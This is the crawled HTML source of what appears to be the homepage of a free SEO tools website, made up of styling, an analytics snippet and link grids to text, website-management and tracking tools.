

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seocheckertools.net/
body_size: 12718
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="Content-Language" content="en" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <link rel="icon" type="image/png" href="https://seocheckertools.net/uploads/79696454_fv.png" />

        <!-- Meta Data-->
        <title>Free SEO Tools - Search Engine Optimization Tools</title>
                
        <meta property="site_name" content="SEO Tools"/>
        <meta name="description" content="Free SEO Tools is a bundled collection of the best Search Engine Optimization tools for your website. Instantly review your website with Best SEO Tools" />
        <meta name="keywords" content="free seo tools , seo tools, online seo tools, search engine optimization tools" />
        <meta name="author" content="Balaji" />
        
        <!-- Open Graph -->
        <meta property="og:title" content="Free SEO Tools - Search Engine Optimization Tools" />
        <meta property="og:site_name" content="SEO Tools" />
        <meta property="og:type" content="website" />
        <meta property="og:description" content="Free SEO Tools is a bundled collection of the best Search Engine Optimization tools for your website. Instantly review your website with Best SEO Tools" />
        <meta property="og:image" content=""/>
        <meta property="og:url" content="https://seocheckertools.net/" />
        <!-- Google Ads -->
        <meta name="google-adsense-account" content="ca-pub-3463954481734621">
        <link rel="canonical" href="https://seocheckertools.net/" />
        <link rel="alternate" hreflang="x-default" href="https://seocheckertools.net/" />

        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700" rel="stylesheet">

        <!-- Main style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/theme.css" rel="stylesheet" />
        
        <!-- Font-Awesome -->
        <link href="https://seocheckertools.net/theme/smallseo/css/font-awesome.min.css" rel="stylesheet" />
                
        <!-- Custom Theme style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/custom.min.css" rel="stylesheet" type="text/css" />

                
        <!-- jQuery 1.10.2 -->
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

        <style>.pnbtn {
    margin-bottom: 5px;
    overflow: inherit;
}
.input-group .input-group-addon {
    border-radius: 0;
    background-color: #f4f4f4;
    top: -3px !important;
}
.new_input_style {
    font-size: 12px;
    color: #555555;
    height: 22px;
    border: none;
    box-shadow: none;
    line-height: 10px;
}
.navigation_container .navbar-right li a {
    font-family: open sans, sans-serif;
    color: #2b76bb !important;
    font-weight: 400;
    outline: 0 !important;
    font-size: 14px;
}
.navbar-brand {
    float: left;
    padding: 21.5px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 65px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 22.5px 12px 22.5px 12px;
}
.navbar-brand img {
	width: 140px !important;
}
.progress {
    height: 20px;
}
.responsive {
  width: 100%;
  height: auto;
}
.xd_top_box {
	display: block;
	height: auto;
	max-width: 100%;
	text-align: center;
	padding-bottom: 18px;
	display: none;
}
.category-box {
	text-align: center;
	border: 1px solid #dedede;
	margin-bottom: 30px;
}
.seo-box {
	height: 160px;
	margin: 0px;
	width: auto;
	padding: 10px 10px;
}
.seo-box .tool_des {
	color: #505050;
	font-size: 14px;
	display: block;
	min-height: 50px;
	margin-top: 5px;
	font-family: inherit;
	font-weight: 300;
        line-height: normal;
}
.category_heading {
	font-family: inherit;
	font-weight: 600;
	font-size: 30px;
	text-align: center;
	color: #1e70b9;
}
.f_intro_bg .search_input {
	height: 65px;
	width: 357px!important;
	border-radius: 100px;
}
@media screen and (max-width: 767px) {
.f_intro_bg .search_input {
	width: 60%!important;
	margin-left: 7%;
	height: 50px;
	top: 2px;
}
}
@media only screen and (max-width: 480px) {
  .navbar-brand img {
    width: 140px !important;
    margin-left: 16px;
}
.navbar-nav {
    margin: 0px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 12.5px 12px 12.5px 12px;
}
}
.btn {
	border-radius: 30px;
	padding-left: 17px;
	padding-right: 17px;
	font-size: 13px;
}
.box_shadow_border {
	margin-bottom: 6px;
	box-shadow: none;
	padding: 15px;
	overflow: hidden;
}
#rightCol {
	margin-top: 0px !important;
}
.popular_tool_box {
	margin-top: 0px;
}
.popular_tool_box ul li {
	list-style: none;
	height: 50px;
	float: left;
	width: 100%;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 10px 10px;
	background: #fff;
}
.popular_tool_box ul .popular-seo-t {
	height: 100%;
	padding: 15px 15px !important;
}
.popular_tool_box ul .popular-seo-t h3 {
	font-family: inherit;
	background: #2c76bb;
	text-align: center;
	font-size: 18px;
	line-height: 35px;
	list-style: none;
	color: #fff;
	padding: 5px !important;
}
.main-index {
	background-color: #fff;
	overflow: hidden;
	padding: 20px 15px;
	box-shadow: none;
	margin-bottom: 20px!important;
	border: 1px solid #eee;
}
#title {
	color: #ffffff;
	font-family: inherit;
	font-size: 20px !important;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
	background: #2c76bb;
	padding: 10px 0 12px 0 !important;
	margin-bottom: 20px !important;
	margin-top: 0px;
}
.latest_blog_area {
	display: none;
}
.f_description_bg {
	background: #1c1c1c;
	display: none;
}
#footer-main {
	padding-bottom: 15px;
	padding-top: 15px;
	overflow: hidden;
}
#footer-main h3 {
	font-size: 18px;
	color: #fff;
font-weight: 600;
}
#footer-main p {
	font-size: 13px;
	color: #737373;
	margin: 10px 0 0 0;
}
#footer-main a {
	color: #737373 !important;
	font-size: 13px;
	text-decoration: none;
}
#footer-main a:hover {
	color: #ffffff !important;
	text-decoration: none;
}
#footer-main ul {
	list-style: none;
	padding: 0px;
}
#footer-main ul li {
	font-size: 13px;
	line-height: 32px;
	border-bottom: 1px dotted #3e3e3e;
}
#footer-main ul li a {
	color: #ccc;
}
#footer-main ul li a:hover {
	color: #808080;
}
#copy-footer {
	color: #808080;
	text-align: center;
	font-size: 12px;
	line-height: 34px;
}
#bot_link_footer {
	margin-top: 8px;
	color: #737373 !important;
}</style>  
  <!--Google Auto Ads-->


       <!--Google Auto Ads--> 
       
       <!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-76SJFTBSY7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-76SJFTBSY7');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
  <style>
.blw_content{
padding: 15px;
}
.blw_content h2 {
font-weight: bold;
font-size: 26px;
padding-bottom: 10px;
color: #000;
}
.blw_content h3{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content h4{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content p{
font-size: 16px;
color: #000;
}
.blw_content li{
font-size: 16px;
color: #000;
}
  </style>
    </head>

<body>
    <div class="container-fluid top_nav">
        <div class="container padding0">
            <div class="col-md-12 padding0">
                <div class="row margin0">
                    <div class="col-md-6 padding0 mob_hide">
                        <div class="left_link">
                            <a href="https://www.facebook.com/seocheckertools/" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a>
                            <a href="https://twitter.com/seochecker_tool" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.linkedin.com/company/seocheckertools" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a>
                            <a href="https://plus.google.com" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4"></div>
                    <div class="col-md-6 padding0">
                        <div class="right_link">
                            <a href="https://seocheckertools.net/account/register"><i class="fa fa-user"></i> Sign Up</a>
                <a href="https://seocheckertools.net/account/login" style="border-right:1px solid #3d87c8"><i class="fa fa-sign-in"></i> Log In</a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid padding0 navigation_container">
        <div class="container padding0">
            <nav class="navbar navbar-inverse">
                <div class="container-fluid padding0">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar" aria-expanded="false">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://seocheckertools.net/">
                            <img class="themeLogoImg" src="https://seocheckertools.net/uploads/free-seo-checker-tools.png" />                        </a>
                    </div>
                    <div class="navbar-collapse collapse" id="myNavbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/adsense-calculator">Adsense Calculator</a></li><li><a href="https://seocheckertools.net/xml-sitemap-generator">XML Sitemap Generator</a></li><li><a href="https://seocheckertools.net/xml-to-json">XML to JSON</a></li><li><a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker</a></li>                        </ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>




<div class="container-fluid padding0">
    <div class="home_page_banner">
        <div class="col-md-12 text-center" style="padding:10px;overflow-y:hidden;margin-bottom:10px;">
            <h1 class="category_heading">SEO Checker Tools</h1>
<div class="col-md-3"></div>
<div class="col-md-6 text-center">
            <p class="category_des" style="margin-bottom: 0px;line-height: normal;margin-top: 15px;text-align: center;font-size: 14px;">We offer free SEO tools to enhance your website's performance, improve rankings, and drive more organic traffic. Access over 150 professional SEO tools to monitor your SEO performance, identify issues, and enhance your website's visibility in search engines.</p>
 </div>
 <div class="col-md-3"></div>
                        </div>
        <div class="clearfix"></div>
        <div class="search_box">
            <input class="search_field inp" id="search" autocomplete="off" placeholder="Type any word to search from seo tools" style="box-shadow: 0px 0px 8px 7px #ededed" type="text">
            <button class="searc_icon_btn"><span class="glyphicon glyphicon-search color_222"></span></button>
            <div class="search_drop_box" id="index-results">
                <ul></ul>
            </div>
           
        </div>
        
    </div>
</div>

<div class="container main-container">

    <div class="row">
                <div class="col-md-8" id="seoTools">

            
            <div class="col-md-12"><h1 class="category_heading">Text Content <span> Tools</span></h1><p class="category_des">A complete set of text tools is now at your fingertips. Check plagiarism, rewrite an article, run a spell checker, count words or change text case.</p><div class="clearfix"></div><div class="category_box"><div class="col-md-6"></div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/article-rewriter-pro">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Article Rewriter Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/online-md5-generator">
                                    <span class="tool_icon online-md5-generator"></span>
                                    <span class="tool_des">Online Md5 Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/change-text-case">
                                    <span class="tool_icon change-text-case"></span>
                                    <span class="tool_des">Change Text Case</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/grammar-checker">
                                    <span class="tool_icon grammar-checker"></span>
                                    <span class="tool_des">Grammar Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/plagiarism-checker-pro">
                                    <span class="tool_icon plagiarism-checker"></span>
                                    <span class="tool_des">Plagiarism Checker Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/article-density-checker">
                                    <span class="tool_icon keyword-density-checker"></span>
                                    <span class="tool_des">Article Density Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/article-spinner-pro">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Article Spinner Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/binary-to-text">
                                    <span class="tool_icon binary-to-text"></span>
                                    <span class="tool_des">Binary to Text</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/lorem-ipsum-generator">
                                    <span class="tool_icon code-to-text-ratio-checker"></span>
                                    <span class="tool_des">Lorem Ipsum Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/small-text-generator">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Small Text Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/upside-down-text-generator">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Upside Down Text Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-compare">
                                    <span class="tool_icon plagiarism-checker"></span>
                                    <span class="tool_des">Text Compare</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-to-binary">
                                    <span class="tool_icon text-to-binary"></span>
                                    <span class="tool_des">Text to Binary</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-to-speech-converter">
                                    <span class="tool_icon translate-english-to-english"></span>
                                    <span class="tool_des">Text To Speech Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/urdu-typing-tool">
                                    <span class="tool_icon spell-checker"></span>
                                    <span class="tool_des">Urdu Typing Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/word-counter-pro">
                                    <span class="tool_icon word-count-checker"></span>
                                    <span class="tool_des">Word Counter Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/add-line-numbers-to-text">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Add Line Numbers to Text</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/readability-checker">
                                    <span class="tool_icon password-strength-checker"></span>
                                    <span class="tool_des">Readability Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/word-combiner">
                                    <span class="tool_icon merge-words-online-tool"></span>
                                    <span class="tool_des">Word Combiner</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/reverse-text-generator">
                                    <span class="tool_icon unit-converter"></span>
                                    <span class="tool_des">Reverse Text Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/numbers-to-words-converter">
                                    <span class="tool_icon visitor-hit-counter"></span>
                                    <span class="tool_des">Numbers to Words Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/line-counter">
                                    <span class="tool_icon website-links-count-checker"></span>
                                    <span class="tool_des">Line Counter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/remove-duplicate-lines">
                                    <span class="tool_icon website-links-count-checker"></span>
                                    <span class="tool_des">Remove Duplicate Lines</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/random-word-generator">
                                    <span class="tool_icon word-count-checker"></span>
                                    <span class="tool_des">Random Word Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/comma-separating-tool">
                                    <span class="tool_icon rotate-pdf"></span>
                                    <span class="tool_des">Comma Separating Tool</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Website Management <span> Tools</span></h1><p class="category_des">If you are struggling to get more traffic and enhance your website performance, then use these website management tools and in-depth web analysis.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-reviewer">
                                    <span class="tool_icon website-seo-score-checker"></span>
                                    <span class="tool_des">Website Reviewer</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/online-ping-website-tool">
                                    <span class="tool_icon online-ping-website-tool"></span>
                                    <span class="tool_des">Online Ping Website Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/page-size-checker">
                                    <span class="tool_icon website-page-size-checker"></span>
                                    <span class="tool_des">Page Size Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/xml-sitemap-generator">
                                    <span class="tool_icon xml-sitemap-generator"></span>
                                    <span class="tool_des">XML Sitemap Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/url-rewriting-tool">
                                    <span class="tool_icon url-rewriting-tool"></span>
                                    <span class="tool_des">URL Rewriting Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/webpage-screen-resolution-simulator">
                                    <span class="tool_icon screen-resolution-simulator"></span>
                                    <span class="tool_des">Screen Resolution Simulator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/url-encoder-decoder">
                                    <span class="tool_icon online-url-encoder-decoder"></span>
                                    <span class="tool_des">URL Encoder / Decoder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/htaccess-redirect-generator">
                                    <span class="tool_icon htaccess-redirect-generator"></span>
                                    <span class="tool_des">Htaccess Redirect Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/get-http-headers">
                                    <span class="tool_icon get-http-headers"></span>
                                    <span class="tool_des">Get HTTP Headers</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/avg-antivirus-checker">
                                    <span class="tool_icon avg-antivirus-checker"></span>
                                    <span class="tool_des">AVG Antivirus Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-screenshot-generator">
                                    <span class="tool_icon website-screenshot-generator"></span>
                                    <span class="tool_des">Website Screenshot Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/email-privacy">
                                    <span class="tool_icon email-privacy"></span>
                                    <span class="tool_des">Email Privacy</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/robots-txt-generator">
                                    <span class="tool_icon robots-txt-generator"></span>
                                    <span class="tool_des">Robots.txt Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/get-source-code-of-webpage">
                                    <span class="tool_icon comparison-search"></span>
                                    <span class="tool_des">Get Source Code of Webpage</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/open-graph-checker">
                                    <span class="tool_icon open-graph-checker"></span>
                                    <span class="tool_des">Open Graph Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/open-graph-generator">
                                    <span class="tool_icon open-graph-generator"></span>
                                    <span class="tool_des">Open Graph Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/twitter-graph-checker">
                                    <span class="tool_icon twitter-card-generator"></span>
                                    <span class="tool_des">Twitter Graph Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/twitter-card-generator">
                                    <span class="tool_icon twitter-card-generator"></span>
                                    <span class="tool_des">Twitter Card Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/email-validator">
                                    <span class="tool_icon email-privacy"></span>
                                    <span class="tool_des">Bulk Email Validator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/favicon-generator-tool">
                                    <span class="tool_icon favicon-generator-tool"></span>
                                    <span class="tool_des">Favicon Generator Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/flag-counter">
                                    <span class="tool_icon seo-keyword-competition-analysis"></span>
                                    <span class="tool_des">Flag Counter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/donate-button-generator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Donate Button Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/disavow-file-generator">
                                    <span class="tool_icon lock-pdf"></span>
                                    <span class="tool_des">Disavow File Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/mobile-friendly-test">
                                    <span class="tool_icon mobile-friendly-test"></span>
                                    <span class="tool_des">Mobile Friendly Test</span>
                                </a>
                            </div></div>
                       </div><div class="clearfix"></div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Website Tracking <span> Tools</span></h1><p class="category_des">A list of free tools in one place to measure, monitor, and keep track of your websiteâ€™s performance.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-status-checker">
                                    <span class="tool_icon check-server-status"></span>
                                    <span class="tool_des">Server Status Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/class-c-ip-checker">
                                    <span class="tool_icon class-c-ip-checker"></span>
                                    <span class="tool_des">Class C Ip Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/code-to-text-ratio-checker">
                                    <span class="tool_icon code-to-text-ratio-checker"></span>
                                    <span class="tool_des">Code to Text Ratio Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/alexa-rank-checker">
                                    <span class="tool_icon alexa-rank-comparison"></span>
                                    <span class="tool_des">Alexa Rank Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/spider-simulator">
                                    <span class="tool_icon spider-simulator"></span>
                                    <span class="tool_des">Search Engine Spider Simulator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/google-cache-checker">
                                    <span class="tool_icon google-cache-checker"></span>
                                    <span class="tool_des">Google Cache Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/whois-checker">
                                    <span class="tool_icon whois-checker"></span>
                                    <span class="tool_des">Whois Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/mozrank-checker">
                                    <span class="tool_icon mozrank-checker"></span>
                                    <span class="tool_des">Mozrank Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/page-authority-checker">
                                    <span class="tool_icon page-authority-checker"></span>
                                    <span class="tool_des">Page Authority Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/google-index-checker">
                                    <span class="tool_icon google-index-checker"></span>
                                    <span class="tool_des">Google Index Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/www-redirect-checker">
                                    <span class="tool_icon redirect-checker"></span>
                                    <span class="tool_des">www Redirect Checker</span>
